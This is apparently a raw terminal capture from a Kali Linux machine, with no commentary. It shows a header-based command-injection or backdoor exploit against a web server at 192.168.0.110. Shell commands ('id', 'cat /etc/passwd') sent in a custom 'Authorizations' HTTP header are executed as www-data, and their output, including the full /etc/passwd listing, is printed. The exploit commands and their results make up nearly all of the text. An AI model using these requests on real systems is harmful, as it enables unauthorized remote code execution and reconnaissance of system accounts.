 root@kali:~# curl 'http://192.168.0.110' -H 'Authorizations:id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali:~# curl 'http://192.168.0.110' -H 'Authorizations:cat /etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nolog
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
redis:x:104:111:redis server,,,:/var/lib/redis:/bin/false
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
tomcat6:x:106:114::/usr/share/tomcat6:/bin/false
y:x:1000:1000::/home/y:
安全先师